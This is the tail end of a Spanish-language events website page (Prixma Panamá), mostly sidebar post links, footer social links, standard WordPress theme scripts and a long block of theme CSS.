<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-28T11:55:58+00:00" >diciembre 28, 2024</time></span></div></div></div></div><div class="td-block-span6"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://prixmapanama.net/eventos/inauguracion-mc-donalds-city-mall/" rel="bookmark" class="td-image-wrap" title="INAUGURACIÓN MC DONALD´S CITY MALL"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="INAUGURACIÓN MC DONALD´S CITY MALL" data-type="image_tag" data-img-url="https://prixmapanama.net/wp-content/uploads/2024/12/Mc-Donald-City-Mall-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prixmapanama.net/eventos/inauguracion-mc-donalds-city-mall/" rel="bookmark" title="INAUGURACIÓN MC DONALD´S CITY MALL">INAUGURACIÓN MC DONALD´S CITY MALL</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-13T21:38:02+00:00" >diciembre 13, 2024</time></span></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_896" data-td_block_id="tdi_13_896"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_896" data-td_block_id="tdi_13_896"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_16_91c  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_16_91c{
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_18_ff6 " ><aside class="td_block_template_4 widget widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-scaled.jpg"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="576" height="1024" data-src="https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-576x1024.jpg" alt="" class="wp-image-331678" data-srcset="https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-576x1024.jpg 576w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-169x300.jpg 169w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-768x1365.jpg 768w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-864x1536.jpg 864w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-1152x2048.jpg 1152w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-696x1237.jpg 696w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-1068x1899.jpg 1068w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-1920x3413.jpg 1920w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-236x420.jpg 236w, https://prixmapanama.net/wp-content/uploads/2025/12/IMG-20251129-WA0015-scaled.jpg 1440w" data-sizes="auto, (max-width: 576px) 100vw, 576px" /></a></figure></aside><aside class="td_block_template_4 widget widget_media_image"><h4 class="td-block-title"><span>Prixma Panamá</span></h4><a href="http://www.prixmapanama.net"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="663" height="1024" data-src="https://prixmapanama.net/wp-content/uploads/2018/07/IMG-20160712-WA0080-663x1024.jpg.webp" class="image wp-image-240291  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" data-srcset="https://prixmapanama.net/wp-content/uploads/2018/07/IMG-20160712-WA0080-663x1024.jpg.webp 663w, https://prixmapanama.net/wp-content/uploads/2018/07/IMG-20160712-WA0080-194x300.jpg.webp 194w, https://prixmapanama.net/wp-content/uploads/2018/07/IMG-20160712-WA0080-768x1187.jpg.webp 768w, https://prixmapanama.net/wp-content/uploads/2018/07/IMG-20160712-WA0080-696x1076.jpg.webp 696w, https://prixmapanama.net/wp-content/uploads/2018/07/IMG-20160712-WA0080-272x420.jpg.webp 272w, https://prixmapanama.net/wp-content/uploads/2018/07/IMG-20160712-WA0080.jpg.webp 825w" data-sizes="auto, (max-width: 663px) 100vw, 663px" /></a></aside></div></div></div></div></div><div id="tdi_19_ca2" class="tdc-row"><div class="vc_row tdi_20_aaf  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_20_aaf{
                    min-height: 0;
                }</style><div class="vc_column tdi_22_4ba  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_22_4ba{
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_23_92f" class="tdc-row"><div class="vc_row tdi_24_faf  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_24_faf{
                    min-height: 0;
                }</style><div class="vc_column tdi_26_949  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_26_949{
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_28_9cb" class="tdc-row"><div class="vc_row tdi_29_499  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_29_499{
                    min-height: 0;
                }</style><div class="vc_column tdi_31_9c6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_31_9c6{
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><a href="http://www.prixmapanama.com/wp-content/uploads/2016/11/FLYER-PRIXMA-CONCIERTO-1.jpg">&nbsp;</a></p><p>&nbsp;</p></div></div></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://prixmapanama.net/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="101" data-src="https://prixmapanama.net/wp-content/uploads/2018/09/Prixma-panama.net1_-300x101-300x101.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/PriXmaPanama" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.instagram.com/prixmapanama" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/PriXmaPanama" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC1zFt_842MUjees6fviCzig" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Prixmapanama 2026 | Diseño: <a href="http://nandocano.com" target="_blank">Nandocano</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspapern/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/prixmapanama.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="et_monarch-custom-js-js-extra" type="litespeed/javascript">var monarchSettings={"ajaxurl":"https://prixmapanama.net/wp-admin/admin-ajax.php","pageurl":"https://prixmapanama.net/","stats_nonce":"61389aa238","share_counts":"e2646d2dba","follow_counts":"972c5457d1","total_counts":"65d8c89f15","media_single":"c4e4f35a1e","media_total":"5710c8ce70","generate_all_window_nonce":"164f36b164","no_img_message":"No images available for sharing on this page"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Lcjt8UUAAAAADjiPscBowCRxgeXkjGX-su9rpXQ&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Lcjt8UUAAAAADjiPscBowCRxgeXkjGX-su9rpXQ","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Panam\u00e1","api_location":"Panama","api_language":"es","api_key":"9e63bf2686b75831cef1e516a1263f1c","today_icon":"rain-d","today_icon_text":"lluvia ligera","today_temp":[28.8,83.9],"today_humidity":73,"today_wind_speed":[3.4,2.1],"today_min":[28.8,83.9],"today_max":[28.8,83.9],"today_clouds":78,"current_unit":0,"forecast":[{"timestamp":1768921200,"day_name":"Mar","day_temp":[31,88],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[31,87],"owm_day_index":3},{"timestamp":1769040000,"day_name":"Jue","day_temp":[29,85],"owm_day_index":11},{"timestamp":1769126400,"day_name":"Vie","day_temp":[30,86],"owm_day_index":19},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[31,87],"owm_day_index":27}]})});jQuery(document).ready(function(){var iosSettings={snapToChildren:!0,desktopClickDrag:!0,keyboardControls:!0,responsiveSlides:!0,infiniteSlider:!0,navPrevSelector:jQuery("#iosSlider_tdi_6_67c .td-icon-left"),navNextSelector:jQuery("#iosSlider_tdi_6_67c .td-icon-right")};if(!tdDetect.runIsPhoneScreen()){iosSettings.autoSlide=!0;iosSettings.autoSlideTimer=}
jQuery("#iosSlider_tdi_6_67c").iosSlider(iosSettings)})</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ffffff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffffff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffffff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffffff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffffff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffffff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffffff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffffff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffffff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 255, 255, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #c52e35 !important;
        }
    }


    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Abel;
	font-size:14px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffffff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffffff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #c52e35;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #c52e35 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Abel;
	font-size:14px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #c52e35;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-module-meta-info .td-post-author-name a {
    	color: #1e73be;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }
    



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Abel;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
